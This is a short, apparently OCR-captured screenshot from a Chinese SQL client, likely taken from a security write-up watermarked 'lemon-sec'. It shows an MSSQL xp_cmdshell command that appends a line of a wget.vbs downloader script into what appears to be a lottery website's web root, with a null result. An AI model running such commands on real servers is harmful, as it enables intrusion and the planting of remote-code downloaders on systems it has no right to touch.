 运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'echo sGet.Open() >>f:\wwwroot\Lottery\Web\wget.vbs'
信息 结果1
output
(Null)
微信号: lemon-sec